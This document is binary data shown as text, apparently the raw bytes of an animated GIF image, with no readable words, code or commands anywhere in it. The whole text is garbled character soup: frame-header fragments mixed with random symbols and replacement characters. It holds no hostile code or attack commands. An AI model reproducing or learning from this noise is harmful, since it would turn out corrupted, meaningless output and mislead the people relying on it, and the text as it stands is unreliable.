��"�31��� !� � ,   + � �	H����FKȰ�Ç#J�H��ŋ3j,�I�@	i��?�!�U2�h�˗0cʜI�G8�` 2�X%�ZͣH�*]�T�M��z"lf�J@� 	�40�@�.�Ѵ�ٳh�
eU`�d�J�'��?`kJ�dbA�2iL8���zu+p�!���m�g4����@z����Ϡ��{����&\����DB˞M{fbP1�[ ��<	��7�����3�����Ʉ��0$�#����=�H���R��Lس����a_��s[���.�������?�;A�)5��?�е�@e�!�c ����1eEA�1��iP�`fDi��:	a� �$�1+y�Qs�-���SPe&�hcCNHk�ajnq�V�P��?�|x�L
��C�Y�B~:��?T�py��`R��A,\i�(6Tqa��� d��k	ue����|��n���W|�YA�`�Ig\�騃p�%����#ԥ�e�{>��z���T[,x`�\	1��&�����ހ�a�Os�B�+��B9�J���jlarR�Y o]��A�43�?���*�fK[�H "�U;�	�"-5��?)�C���֖9+eW�!��DIA҈��Ja�lA�
Pgx��B,�g�������se� Te���<H��fiP9!�&TeF-CD�b�g�ζI�v��?1��4�ב�t���3Es�@�]x91*P42
W3�`�$��(P|���t2�C� ���aם��(���@v��$��v�P�h����m:�:rE7.��!=�ϓ���8 �ܐΓ��I�%1P4:�2"�4�	}B�?ؒ��'��S]��UdY5d�J[�4m�ab�Ai2���Go��+��E�H�}C��8�[��:a���)o���4��S'��?XI%o��}�iIu8�3�A�?�ɯz���@����]N f3��
:��/|�3H�$�>��� [
G(�<ө�I�#
�X�$�� X����]��|$� ����r�8���Z��EP%G$���C��� "B�'�lISca���p	��$
����J"�$nQrZ��?LGG+f�P,_����%�	Nx#� ��i!�*b�"46�. ���A�܂ �dɨ��h,D�C�
�gE��KH-���GU�p�('r !j�S� C��
��2[����IHD�� `<�Ԫƿ��ї	�@L1�^��}�c�y�Cj� ��U���<H"N��+a�O�Ԃ�0@�9d��#�[��׼3V�#���0��c�kX�OW�)���K>ј�A'�	�����" �����$4K��U�,��?���\����
CK�$0�Q���ߖ��=���O�@
�H�M�9��/yi<� �1O/>q��$��n9.M0$
M�ʵEU X�*��IHzίjuP���0�p�]J=@1/��F`��AR�R'�Ϗ^T����&�� �Ȟ$�O�5��=l�� �%Г �,�L�&٢b�}ج(���do��h��$x�{[8e)Y@,����	U����01�@H��&��!Sc�d�ك�P�<@i�YT:$��n�� ?�U�{-ԣV�p��4o���n�^��(.r/�X����!K�$n{Fd¿$*jA�K5�d�a�@4���
${���� ���M�/��A�9��@���@"�`��0-!�R��/M�p�+H`ނ��~�����F�����#%l���}�r�	�%���'RK-7�����dg���F�r�&B4A�ʺ��$���i�⠶H/��C��y=�H�P�Ɗ`n�I�%��E�d��~�
}�M�t� �,����ִ�<�	��!
��L	2�6���q���hPT�e�����[@�y��3!��y Z(��$2?i�Y�m# q~�l_��ńH���?v�����
���λ�m�6�Jn�iX ��7B.A�K�x��4���C�-�"��oC@@�\#��^�z�n����~b!���e�Mt} R�	 �!������j�z\ M6�(�r���p��~`ʼ�}S��>�l1 �C���,����F�B�vM;�e�t���uzmVbF���!I/����"��ؑ�����A@�")&���@,"�YІ}�V���nIj=��@n�Vm�?� ǭ�ţ6�Q6BF�y����C�1���������Ж~6T	V8?7W�6���
�~"���:o��6!�g�-\1ie�4�!=�	c�'�}�8�C��]�;!Z���ct�y�������,�k�>��_�C�vcAԐ��	� ��Q�9�HA>PoQ	�v���R��~���"/�?	�Gw zQ �
�d��!���i�"W_eeGZB�EV�

@]w
�p
:�6�|�<O<vdG00jP�v�����KX�w=&�{0��@�h��	�';Ez���J�se��6n��*(�d`XR��O�.r���6�[s '���×Ԥ���N�8��xfg_�7T(e��^P�ҔJ�n���K�{�x9��z��U35Bj�x
����x%��L�CT	(�P�XJ�:c��|Q�u
�؁��N�`9�HF7n�#�C�F�C�fI�g4����߈��<?h_h�lFo1E�� ��pM��RDR�;�<[2!�E�F��z��ЍY�5�i�M�Q��XN�i�dQ�X�ި�2�KʸXa6Rdm!q����ፅ؍�ȒG�>�T8�G$�A��k)�R�CX	�Oy�I��p%U	��$����;;(k%L��	�@R	�hٍ�0U���@���.X9�і��7h��R$cȄc$%��N�x��T��@���i��8�!av	*2Dʃa�T�7G8����!��Y]�B��F�&Tc4�.��
�r���,�2��<��aIV�=�y=��@�v������U)��9*be��&��v�	F�{^$	]��x� �U�0��ٜw�jI FޗJ��6�i_TF-����.�	�䙕9F��F5_� ��&~�1��0���y�-%��$k(��ӑ��{���z%� �
:"I�D1F!OʏZ��r�낖��I��v���؉�A�T��KC�Jo93q����1JTgs%��d�C��a��h�a�)�E:VvZ�(���N[�W"�g�Y�?Y�l�WJm�m�7��**�*.������&�� �����Q��y��*��N�Fqh�@�~�
_��U��R�Hq��$��P:��)��`;�z9�d�9:E��#�re5o��ꑨBZ�1��mwIuRT��yHX�>������oY�����i�a:� F�ڟ1yC�䫷$~���(��ɬ-UF������>/��J-j��?���.ꭓIJ���dTj�5�h9/Z��j�@ꭠX�ʏ  zkt vI��D�Y�>�����ZD@�]� S4GK��P����.��[��f��g����8w9��G�p�6��p3X���b�-g���#!m��zD)�*���ɧ޸��Z��z��HK���(�S���	�,۲R���; ښW�U�ȫ��?�4�y�X� *p�l�H��W�SV	�Wk�8�R�9!{�#hE�d::���J-V��x۲/�]AObeq�m��0�]%
� ĩ� ��1O��9*o�X5�S���c�*��`�����UK`6ipa����nh9V)��+���{5˛z��0�����kף@�c `�#ˎJh9�)�;�_�v�gLiB�)z��0�A�y�)���[pœ�a�����/*��*`	���6~I������ ��.A�&��h�k�ʜ�+�&P��`�{<@T���k~�$l �S����A�s]�S�TK����k ^�гDl[����n�)~���\�0�2��y��` �@��b����C8�@��mh�e+�⋽"<У/\Z���a�q��ˬ;QC�r��*����q	�j� p^@����L���<<����˜]c��*��`��[`�	�� ����hY�@��1���!���<,��|�C�V*����L�@���	A��+���:��EC4\�r����1������e[� ��p��/�ͣL�	Q�A�����-k��  �\�,��L�������i������|0<�l�@��-��w�rY����=��,���Kq�Q<��[�!��\�,�V;?=��l T1�;!����`���Q^]3x%k���@ �p�Q�C})])�m��u\*��5@>�o��/������O��M�\Ml�@�r��+m]�0�ۭL��N�����,Pm���WP�Z�6�5P	���������;q̄m #���\��<�	a��O[(��~l�Eџ��T�w��S���jH�e������p2���L�����,�8���|;3������ڜ�l�Om����,ѝ��A��-`������β��
E��8��Q�����V���G]��,�F�.�-U���q�l��մm�����n�}������/�9n~����*(��
ɳ��M���>��#-�l�6�Έ,�p�q��D~���-����ƌ�~�-��	�/m]����7�U��J���݇ �!y��&��'^z->��=�C]�b�n����5�XP�`�.O	���z��p�����(�*N����a^�O�/�|�	L�,�XP��0
 �������y��Q��r(���H����G-�ˬX`�w})+���%�A�_n�O������-�ٌߌNȆ��-]��.��Yy}�K}����=aR��Ү���E"����h>�.9���,���P���ɨ�>�a;z���������.��& �>��\�:N��O�~�����ୀ�=��-��.����N�����ё��`����A+���A:|N�.�sY���ɉ��!�蛽�#��	l��|�^�F�
i��.۴�*?����Cx�΄n�?,.��O�)`˳L�܍l��L�n����^@I�)>�]���F-xOCP$��J�������N���� ���A�! �}�.�E3��=�r�.s�N�ƙ������W���8/�R��h�������	X��}���&�������)�n��~o��c ~0���v/T�����.����~�Ep�m���r)0�'���h`�@`  [h�f2|�)bB��2����¿���(���I�)U�Tyh� C,eΤY��M�9u���S�@��3�'JQ63�鿈̀A��O [��T�"E)N��G��)�����UO�q�Υ[����V��z�"D�� 4��O0���R���q�S�Q�_���v���ա�wE�&]���A�"0�J��8xq�'�L�����%S��Ly&"�,]������H��:I�`[O�R�mZf�����|-еЕL��Ğ=�Ą����ʐI~-"v����@��4�)���;h9�!p�H��d�E4;Ē|&:#�N'��{��Cb�&ASQ��s���jꧣRZl6����ƨn<(2�B"���T�O��	���z뭁�hNƺ<�������ėa�E��4�̓dM4�q&R^���C���dcH��.�
"��9'ǔ>H���lht Up��S�L�Q*��]���<�uT�P�R�%v>�I�3SbJABs)�Ϙ��V�z!�@����08V�:��)5�B/��  �G���/����ﾁ>2i�b-;���q� DNA��N[1DT�6�7�\w���R��d;Y;c�I�^�7g�W7g�ك��e'F�R҅� I��ٙ�K���YJ��N���f.2�����ܐ,�/���C� \4����YK�5���M���r:%A���FA���Q>���uA�8��6�����>>�7d��b�~{b�P��&�g�	�>h�&�;<�2j/��q�?e�O�f6t��l�����Y�k�D�(Wbz�y;cZ�CF��ͧ�u`��������l(�S`����8Y�G���G�Nj��������4�g �9��4��)��u�(��]O*��:t0�pC����q���+e/��X�B9M���T��ѥ(T�p�Jt���em%�:���@��.&���@������w��I��?�%m��,������3�.�����c��@zp��DpB���px �r�������$����bp1�&WH��?�h� ��Θ83/3�Iuds��Ȣ|�k��D�6��5�z�` �Tǁ$�I�I&ЇJL�c�AJ���]0�y$X�ǰwJ�%�_�(�t��(�1��.�J�A����hP(C�bꗒC͌r�?`<,��Q68)HP�če�ڛ����D�`bJ�jb5��@ɂ�� ��	A�����6�������?@�HJ�Α��J�D�Iy�{x+˺�W��_��A�&��	��4"-�ĸ�R((��œ(N6���x��:�s!��/��L�</@��或Y+
z�;�B�JB3��:g V��?$�$�q3��d�8�0�S��u�y����7�O��p�2��U��}rU���?V0���� ��OJb|��";�=��R�����H��4E/�np#�[�3%ܴ�,��@���+�H@�	Î�	�N9�)>�M���]3���^�m�M]';C:"@��|�GA�@p�����+�
h�?�p�rP��h�
Қj�c�[��>�'�I�u%8<����P�l����PX���<�9�.'�Nl"�MMI f�X�`a��GPB˒⺨#�� DLoASS[;���>g�o˒MDب��]8A�T��.�����eP��`�@&tFd� S �4z0�4L�:��U��,��b*Y�ߺ�D }V�,���Z��*�HlM���D )X�,�\�P�6ܬ�q�Z4��-�c0�
a۵V%�mK�w�N�2uñ�3�g��:�P���
	�� {7ޛ>�Z\���^��IHi`�@�1A�/�J��0�zY|�{�@!�������C`���4�S�*6� f-}�)�7����m��|�������ma8G{�n�3Q"A!�Ba�z��M=��X�K
��W�.�!dK㐟G执-V����F��,�b=W�$�HG�
y-�"�(�qӰ��0�������a��yl�,;�k�<�&Ζv�sW���N��lń�"M�B��چ���m.���M�q�\tWUo?��@�(#Ʉ9��r8'�� ��rȋ-mx��@!�;�d�w _��U{�o��}γ�wW���5�{�O�Ϣ�z�c��2
lg�A��G ް�7d+��
H�\��U�NnpU�JB�?�N����5�%K��ŝ�����i�ڈ@2"ݰ�������na�oX�·m}mRwӐ��u��g� �HP��`���x�$��g��[PV1��Tm�WqQC���5QH���P�2�9��C�g����@.{m�.y�=mH�1 ;�p3��?c��_ó>�	�{�ðM�@��Qx��(C��H��KA<��#�C���w����`�l
{�Yr�@=`���C	9���������jPB&��Ҷ�Bd{�t�3���	��9u�;(��� ��� 0�)h���7tÁ(��������������v;��˫z����X���
��(�[��@�ؿG��e�E���m����d��+6e����B��  �p ������ U���C5��B�ж3���E���uF���7tC�J�bH�J	J�4R�Rȼ둄λ�?�P�R	�����l�TЁ��GH�P�DNP�wT��`�cD\�%X�
}T?h�
D; �`�LE@0H�<ȄDH�\H�TH�> �ق}��~̝���T�؀�Ap�I^t�u I���A �`�7�CN�,�;��S�?�n��Ĕh�qj�:�@��	p �8�G8����v�G���������TH�T�R��<ȁ ���0�`1˸P��`�q��h(H�THZ�;HH�T�p�Cp 0p���ˁ �ʿFƁpɁ��D�j��!��4:C�+�P��Q
� =�w �5�B��r�M�p8v�����K��7 q��f�GUP�>NUP����l˲ȲlK��"�ȕ ��D˸�h8�H�UK�H;�0YdζdK���œ���Z��Ҭ� �u��OoH�bp�8����w�(":Q�̍J
OCDDD�@	[� �Y0ʁ�@��s�G� X� ?��Q�UK�(ІL�y�oHŭ���MPYL���ɀ�LE�HK��J�HK@ K��N#Mҁ��P�&]ұ<Hb�Q��R��҃pK���}L���R��IhLR�Q�h����b��]HIh�i%<D�s+B��9�h`K�H�$��C�Q�ߒ���hȺ4�7�˂<ҳ<K�� 2��"mN�T��9R&�R�L�N��TNES�<R*�RUeU-m�{�T��Բ�R&U���O5K#϶$�HHI��p� 5�a�U �TֲX�:�����K�h�kT	��kiP���3�X@�^�z3ҕ�QYm�eUV�4�S�R�R����$�T}%�� �?e׸ `�����T���D�p�R��R�?�Hy]�z75�S5U"e�4�<:7�/l�Ɲ����VQ�5�s�
s��e��Q@���R���MK����dNUU�d��N3� hZ�� J����f�ԁ`�B��B�Z��Z��Z�۬��p0ȆZ�M�X�NSuN@H[�%K�U�`�IE�0�R���LK@��;D	���UU��ɇMؐ"�Q�@�`��U���\Ճ�R@HZ%�׶-R�U|�ճ4R�mNu�Z���S;(�HM�X��H��&倯%Z��{�Z Z�� U���[��T)�U��:ձ�a�#�V�٘�������@*��V�
rDuU)5S�tȓ(ڣ�X�e]��X�� �$X@Hؓ(��ңEށ�Z;IX�d �Uݓ`�Y��߬=	��p��T��m�Pu�`Z��@�U}=O�ԀФ����[B������VQ[P]���q�eH,m��a�a��>X�][ eX�=�mN��Xf@�BZ�LZ�`�;��"e �-h�>f�[0nZ�E�-�B�bu5��� ��(f������ �b���8?˛����N=\��T��S�ő����:�Y0���8[I['~��%�&�_&�ۋ�����+u��0��(�0NeU� &�Z$�ڔ�d�ubX�d�=KW>��bf�1�R�ڮeX�< f�+\�!�Å@�ou�qY��٫t;�*�L]� `MEKn��V��HX7�׌]�"�\�$�h nnbxv�y~gx�gz��z�g����`���d!���U����W�����i��K����SY�DC��՛�@��8^Z��@XT�U���r��*F��\y�W�%Һ�[�uT�WwS����6�aj��{��Z� �}��f,����<\�@���]����9�;S��1V�=`T��bHj�}�&u�8c �a��Zbܥc�uW���m�p�^��Y�N[S~j��rcVh�F����/��S�a>��e���>ɋ�f�����j� ?�P� �@�R���&����m�f�������e �d���I�eI�Z���E�`��Z�=�L��|����(�|�n����ga�Ȇ[H��Z�kJ�`?� '��2;�����f�l��$�Y�B�ڝ�mR)M��~eYV�B�X"%�#&��[MeXo�n�HbUD	f�J(���6��ݽlH�^h9��`)q���t�ʞ	9VW5�� ��1��(�HȄF�	DA
ð"���!*e��	f�`bm�ш��Hh_�	��p�U�(b�觮_���_>��>&���-�EG]H��	�5H�l��� WH[ؒH���q���V���������6����.-�U�-�_I�tJ�tI��[mKXr2n�,�T��Hv��wfgxn׏Z}��N>H����{`��b����=�HC9w���v��N��Ž^�F�5�N�J�K�Ne�U����~l��b	wK,g�Xu�gp���W)V�j��㽉�NU͍����Z���;q����`aFXI�ڗ��{s>�nr�X��[��a�D#�	�)A#�#d@��h�nI��R6�)_!�r�n�F��B���K�hF�t���eS�]W�t��`�Q�-K�?`?u�(Z�u�e�Tq�fOfc�=�`Yo9fHHf9N�ex���#O1�ҙ���o��,�� �%kK�[�e�U]�6��%y����M^�g 'O�p�Q�[�$z2f���n��U�j��t*��e|�nKæj�������ҙ�
l������o�!J_�퍐[��3�Ӊ�vN׉�uh�V�X�{M5�Z���],^��e2�n.wq/��os�� ��	�e�
k�� �z�������h�#+*��1	y}[ֿ�T�p�r�@�P6H��ߠn�N��F�>m[���g�'��
�+���p�����`A�&��711�YH���"G��� ��6m�$����ͬI��!C���y@A͚ ��Q`ω����@��v���0`F��V>a�n%ˇ>��UT1ܽ�N.,%�p)�ZLx��{o�|{��ȸ����4�`�ĵ-H��BʋX.x��hBT�VrՇ%V���5l�Ǯm�$������JdO�:g4<'�"l	L��f*����r��@�@�Txr ��7�/o��yf��=I����ӯo����񻻵�/I�w����E�^�u6[G�M&�F���_�yfRh��s����1!F#�j!x�Q��ם?N�V� 1�V\q>w�K:���?&���y�t$A�t�B~�5v��]mE�XcYj�dJ�C�`�F�R!Lz��H�0�=�]�X���1�m4Q�N:�᙮�աC^R4�=���V8�It�E�bK����q:�QN75��~<�Gsl�cA��0L��[TL�]|h�z� �:+3��%��#}V%I*�|��fA����?Z���F�Y����Y}����tƌI���L���v��L4�$\r�'���������F@��TA���O v�F��:LhT����%'gYxc#9HX��If'd�q�ނM��Ek-4�f~Yҵ��"]�D�����E
/�;D�L�r#���ҧ��0�Yĭ
5,lYY��U�d%;��T+1&�gvUڢm�V��H��f[pG�%A�A�0�*ˊ�i��w����%�����|�cC�"�$#O<	��r�g:�5� ��A*��o���&��W�l�F�z�Sr�����w����o����5f�̛56�Y�EQ��2��◥e�\��&gh0D����u�	��F�����4���Y���?�l���n��?�ﶉ
nż�QLV���������w���U	�Glq�N�,H��P�ny�����x�1kJ���)f#|�K�D���+&Ɍ� ��<jR3�N*���mK � ��4(%H�iKf�	��u�α
�&�dfI�� �@��ň�=ݙ�Fҝhh")�RE:�����"|H���f[DK'">���Bzն׭�"2o�ʣvh>�}8�sT�ˑĉ�P�?V�`(����[�	&х.�q!�bI�Y�)���BIW8��h��l�e�]��z�S{�h �D@k���Q(-� d�W�Ʉ#ca����&�<]�4 &x��m�r��������iI�)l�P��3���gE9)�ai���E�B��+t*���x���� �:�F��35�\���h�-�1�Ol��;\}I�uЕ��H	�hW�aV[�I��}2���2w9y1KL<�R���"!�? 1
K�r���E-�g/�]F���`8�Y{P;]2�-��
�X*@�ƭKUҝ4Q*7+�D��R�B�M��5.[K[����n���ث
îH��2�!�*zU2~7I�?��������D)�!�0�R�*w��ǭ~o�q��7�h�)8��fEk�9�����B�g��@�1uyUB�ٱ%FP�d��8�1�d�aoA	cwIү(�p
�кv�0�Q� Am�O[! ���79��b�a�6���^����rk[)o�RB�I&���?��� $����
� ��'�g£S Ѷ@P2���H׬ ��<�*�d@���(�5�يG��1���5;+W#|�EI3P&f�9�r�Z!�)O��X]�j�P(�1��W޸o���pA/��Bd�ͅ|���+�*��Fk�hP�-�����f���qFP�R:;F��$�&�Yw���S�H6�d�y��pǧ"�)�Æ���h��S(�Y��)�a�0q���A
nI将6y��$��/T��1�>ф���>��c�;n��n�<��?<�L.�[�yQr��������>yi�3�9F!�l��!9�/�6f�z�?H��S���ƊbI���K4H�M�C���L�qd�6P�b4��ǮIp�� �1Ԁ�5��Y	�%��N�VɣxCɘ�FɉIO�=+�r�S��;D{��{��8�t^�2�����"Q@�4,0d��1v���� ^��7��?�B�_72�@�P;���Ֆ�Na���L<j)����*@ ⾼�<���v���ɗ�۫{�B�F!��Ko옟�v�$779ʻ�F�a�������4`����x�w`�/oy���^���^�U�2
��LAee������Ki>FL�޲���مa,�L�Q�px�R���T�r���"���	I4��|��N��A~����) ��ϜдP�q���s,�;�^)���pܕ���<��}���d��R4��L�?(�$�`2��?$����?L����A�]Ah��ՠ�/������!������"aQz J�� R�����
�����!m,��O��O�e�|�^sL��X )�R+d���,�@���/�B�G=��q�J«%�$�6����9bhp�$rP1l�ف�0	 ��ph���(B�� �p�]LH�����e�L�%ӭ��v�b t�?�j|׭��S#&������SNX�
�����oHfÝ=�v�����lS��!^�$�@��`2L��A��XO�I1L�A8� ;\�A��0hB?JB��v!Z0$�)���0@�ȕ��GA��5�B�\�\�fD�l�X��e�H$�D l�?`�vE1��:���L
�T���^�(CR�
�DM�d6�[��8zba|�؀М��Ez^AL )�c#�C:D���=bL�(Hb�M�
��:�C��#�i�0`�+r���6@B" $&aAH$��!�$�Z�B:�*0B
`�1EL,^�I�B8�,�5,���� �.6�vl���f<��O2��!<���ͤQ��Ӝ�8DM�P�kQ�����l�B@ �DA:�Ch�n�&��m�n���&̃6�@9D@2��2D����u
\9�	h����y�w���Bx�7�� 8 ��z\�?��?R	� H.�', -@�[B�?��H�����$���-��&��?>B2� P(� �b(��
p(�@��D"<B�4C8gn	/r�8E'�� B�a���fhY������?�f��5rܔ�^O.�i�<t*h�_�&�@�Y�qv����q��&P\rZ�<<�<(�nF�?��u�cA�F��y��
� �'�D\">�e&��0D�00 2����F�e�.j�&�n#@B����~�j��j	?��!M������[6��#�h���.#��HL\V�Yڐ�f��i��0��?mD��j�����C���?T80kF���ô�o�C�]\A� w���YA�����A�g�B���
lĝީ��X�C���&�cA�cADk-Bk-BA8jTEգ�A�+k�k���j�kY���&�oL,T���8*��׋�������J
���A�����X���0���NR�����I���<�#��#��Ί�5��5��?@�?��?���E��n'�y	�����7�k��k���f-���M���� �{�#&nĥ��" �\&�ڮ�A�kڞ�MH�԰O+��,�����g�J��#�B�nK�(Lx&�`�2Z
��j�$Ր�� �9�B��F@�N�������b�tF�2���A��n"�F��?,Վ.��F��?��#N��C �
�ى%;�;��? ;@U&n����#��AlA ,��+�b�H���J���Dޖߖ�����ЍĪ��F2*��h҈q �ʎ�6;p��`�R�B@q�H�?�O�6�ck�m����X9��I~z.�.�V��?$AA����+��n��X�ü���&��f"I�+��-��ܶ��n�ْ]$�0�&BB���� �����p��gF��LO�F:�S_hR� d�L������i��9�OYl����kmC�2���,�ŉ�즩�M�$�1��V��A�0D��@12�CDXB;@�@��&�A��F��p��+#DB���G/����{q��D��F��-;!co���*n���٬�����%��Js|Rʞ=͡~�[��2�]9���ѱ�1��1�i �.��A$�#���
�?Tb1P�
�4�4@UA�3�^��%C/�F�'�V��+��n��8BBM���A��A����KX�Α����)�OTt0'͐I��RHM ��k	�H��7�)�i�D u�?h�?�t��?H�Fl�o��Oo�?�#!�
L�9O�-�5��?8r;˳<�p'�V��/(���C&L�" ��Oȗ<�������q%���L�g2n.31E�h�Hf�on��L��B���*Ԥ�;��a�oAܭL�V��a��iD�D���3I<��kAx��Hh h{�
�B!C% 545;�%48�TW��b5�^5�m?�(��(4BG:`%�%	M�D34�B��H�K�rh�&t�_ϊ�ʩؤ�iN��9��!�aK���y��8��/�,����Sڀ����w�wA\�F��8w6P�k<��4w�?�BT�v%6�:oDkS2H��c*mK/�j�"�������Єo�u0��Oits��c�)+#�L�V1�`��(Nr��Rj�Rv|���3%/S�6I�����A���k��?��
�iKeA(5So�S��>��'o;�A�l�N�׳ynk8o˥rx���M h�[S����U�/��F���x%�k���,)]����kh��+�;@��/\jWo�R/W/B&D)�%\j#�%�<�s;�3Idm/��:7����C#Xo���'"�ð��N�W��9�o�|����Sڱ�����_ʮ�Wʊz_s��iA�O���1D0P/��0s�Hl8ph�N�l�D�{x"Dn�~�FxBA�B$���G�"��L&B��;�#�)�D�w8� ��T<������Z/�Eo10�l�{�W�2$݌����!�/��pA��ܖlq�o�����tc(G�ƹ�+��#��gI�=$�A4�V!�[2��g���{�d��w��2{��|����:�ֻ��r���|�ɸh�h�%�_<�=+=�ȓ]�rp����NG��l��K�������.�;�c��;I�5�a
����qY����[ZoZ{��/�>�gB�gɆ�&�����q�p:�oI�?}p�<�#���;"@}��;�D�F0����˾!���Y�|�<��O�5�!C����~@  !� � ,   , � �	H��?A1!�/�����azxa3��&jtJ`�O?��G��ɓ(S�\ɲ�˗0c�Dy� $�Ӄ@�H��&P�̣H�*]ʴ�S�.$#p�J�*	DDѡс2ʄ �_� OӪ]˶mR��D���&E�1)��� �J������&�@�,�#'P@��#K�LYnF�&
 Â�B�T~�mb>�1I#2�'ʰc˞��?�3�E�Rjg�����8�9i+_�\6 �����H0�A��n?�9�H���X7�O��R��/4�7���U��l��r&O�ʼ�� ��WJ�ęJV��SJ�����!�\a*IE�tf��5Ѐ�H�S�ł]�D#�?�	T�Ae�#�4��V+*��^"�O��&H l��@�$G�};���O��܊m�W��Ğ��s�}$R�$�d���v���o))�yыM$Mrg	 �Yf��'F%E��CN%PM\��@��aM��)�2E��T"�d��E��:{bRƞ��B�xE�d�?T!��[A\56��D0&����E��^ш�ő5�!vTЯ�<��ӆ8�O|�Õ���C�
�ԖK)UD�Og&�� A�
dH��u�Ӟ���`(T�y��`���%��C�4�Ԣ�� ��	��U��z�A�\g�@� M��Alr����@���?5r"�$R�@Bit��h��$-E�R
�HC&A}ݔSh`�Z��Wh�X��O>���d�Q��A�W}�ZY�M����??�	�}q�� �t3�n�֑�����j�&�\DPD$֊I'����E�Ղw�T�i�s@K ��,��A��*Ю�ǞT��C;�-m�oL&����&��n�KF������-���F�Q�O��g�����Tx��d�@�?�%	���L�'��9
�������-�#&���O��Ȏh�:D�Q� �����~Aʑ�U	�P���:�tp� t��@g��0&�+I���������B;���6-�H�
�>L �$\
������$9�纷��i!�E�Tr��D�Pbk8D���%��������P O��?�%��$��@� э�sܻA��A��G��(ΈC7RY�#���F"D��DF�`�$Q��#�����Y�8�%����\����"&O��;����!J_)INJ	�I4��U��vKH'"�H1�)��_pH�� ���H���2��(%`�p�$ĥ%��4w6�$d�wh���Җ��z�8�G���'����3�X�,ȑ��Q�pkf�Jȏ�c �����y�,������G�Jӝ�X1;�G@��!�H�)�#ч1	�|H��G�L@��\���/���k)� �NM��<$��I��YB=ٱV(�XVT CL�#�y�,B �XG�EEuZ"�WYС$5%�,I,l�GA����%G�8��	����� z����.�;O|����뤈��0��!����FB��B�D� ��,��5U;b��UOF[R��h%��4�?��[՞JueAҚ"�bČ(�đ��4N@i�4���
䴼�����vȚ���
i�=��� 8�I���c���vy���zOd*G����C���$�!	+>V ��Ɍk�|��*T�)��
�L���P���ˁhAy��^*C�Zp��3���� �0�nx�8y�{�aM�؁�`�H���	"�X�ۥR}��`��R�U|�k��8�!��h#�]$Oj	D��}�H�� ?��$�;����^~R�)�/
G�Q�I���	��	Np/A�1��8��-E4��̞��U��� ?d�>U��M4���%9ұ�,�,
���r����<t�4$�)�5�пI���`�$���b ����Cm��?�c�A�C��P���D$6��L����a��}&�q��k��������4+��y��,g�nA���ċ��+@�u�b6���=�bL�hs$H�	�j�,O�߬e����kd���J�E�'}И+�:!a�b�é���+V`a\B�y�7���G�[�?���RX�~�@_�w��(�%MJ$�ߒ�� �ޭ�����L/�Zq����2#=ǧ$^���)�2�{��|p�U��g��6��8�_2�/�����6�CĻ��%�5y�?d���O9�!Ivr�ʆ��\Ar�	C �X�@T��娛 Z�<CGl|�$�m=�J1��wG�Yb	��>C��(��S{����83���g�q�ʇË�ް�y��=�(x�d�@����ثp� |�[oCi���Ɨ�A�Ԙ�2�"��A'P�PU{�p�T�F	�������~�7h�whRA��Vz�`EX�� ��&D'��	��U��z��(TTbK�Q{��N��-Z�o�!�	��A��0�)E�T��;�w�l��Xv�un�tD��`Tlq
eu
꧄�e�OT(�6H�mt'�Er_�
)8��	F�(k��:#Vm�m�K|�"8�R"	���4Ԁ$����	�X�qWSH�7���-9Ԉ�WQ���a��p�l(�w�f�8	OU%n��vxCW	��

0�p���	*�k�5����1%���3`f�7Np�E	�P�`���SĘ�����Z9u�b3��@ō���uqx TREѐOT:���p1��莴�S�vb�N)6|%!���� ?��;����;qAlq�C;b"�	T���%�R�GR��-�	�������1C̈��tn����-�p��M��H{�]�$E�d*�?�R�@/\�@�����VS�nߕ�	�/y
�RiJ�h�A%UyR?�Mi��T�b@�(N`)B�q,$��T�?Yʐ9�lF:!R��-�eP�^��5#�"D7�@I¡Jm�䃕pQ7ǡ^i+%���h+r��!Đ^��"��ni@�`_��O�yj$%��pJVLX�J�0lR��:�������GaAj�M��x6�xn3a�+�@��!�ҩ�S��3�PtFvimNP�h�����I�Y�GXK�Ḣ���C�^{�~���a���j^����:���1Xe�J45��Z�H�$�Ȗ�7�i��r�0�L�X���Z�N��-�u��Ҝ� �
���R,*A�����")�VI�d
{X-�7J3@���Y���rv���"g�<=�_� �`z�\��CA�qrJ�R�?�9 ���"��0�zڦ/AH��M�v%�q+��`��T�}�����J�Gy~E}p�a@�s�����8���
�fQ�wX�xXFiY٩�DTj����c�~��.�7�Fky��i:����9��МβiJ��
"�g�����NޅSu��M	�\�;�-��~�׺�"����>��vE�?ڨʰ���3+ڮۓVe[��V��Y���
�@
�?:�� �/���q�'E)r�S���`�ڢ�*��� \�e_%1��en���q
��-���a�'�=L>K;��1੦䃮ֺ�;[��Ų4�qMц���}�R�I�M��K�d_�3�,1�_���Ѻ�&�d���ف^�%�� )Q�J�5�3~��:��N��N϶Q���)��I����ѧi+��%SqD�rKl��v%a
�0�F�Yj�芶�k��)HW��ZQPQ�������*��z�%1�G	�WUK��i�����,4����ʻ�
�i�;�O��x�@!k�E�������C�H[N����b�� �3[�f����f;�-�&AZ��#Y���F��j�������}�> xs+�m���~C�#���ڹ���<�HY�BC����D�<*Pw RK�����ǳ����Z���+<�Q^"�5V��1J�*�H��,u�ô�[-,�8P�kt��-73K+=�@0<@S\�H�p{k�����Ś�ʼ��a,&`[`[p���P;���X��y�l �)��[���S���c��*����@p8Aȩ�h�Y�)�{��P,��~� ��0ła�$��E����� ��<��m!�#��r��  ��<��5+� �ǥl��&��)Q1[f���#����k �!����)q�1
`u����\����,������j�ߩ�H�Ȧ� ` �,��L�g,Ȃ��,a�*�7�<��c ]ʻ���*��+}�[��LW���c��O���ˮ��t���ϫ\D͑�V�����L�&` ���-�*��Gm�Y}�)Q3<��1���ѽ|�g�����,��X��<�&-���J��]ݫ�9Ҕ+� ���8,����[}�J��&]�y]ؓ���.M��Y��(1�~�x�҈]�LϜ�w����'}���L�Lt�n�{�|:ڼ�1�]͆}�?mn��W0�0�������}*�,��<�ؒ]���L��@0����F�7{3i�ӧ{�]ۓ=�e�����`��]��:��-���(=ٴ��>}�,�@���m���a����{��=�]��1޺}�/ќ�ܧ+��m�m���*=�]�q2��Y�+�-ߦm )~w����Z��'���e��-��\�ɂ�%��2�V��Y�:��.ۥ��Gn�+��\�[���[�]�I^�l�j����� �+��I/j���Â�8y�y=��\�^^���@ @�0>�0�e�B���������1�]���'�����&A���S�=�:.諮��}*��'׫�Y����@j{�K��8���NϢ.BN-��N�X��e���]ϒ-�x��C����4+��I�����k>��>��0�*����=/�Ҍ��E@0(a���(��P�M9qڟ>Ŋ]��a���5q���_^��=�>=�L��*0*0��܏����<ܦ���>�"���Ԋ��C0w�LW� �Mヽ�]�o���	ݍ	~����ֽ���.� 	����ޮ�Lʤ��������� �.������M�~��U=�]���>M��.薭��m�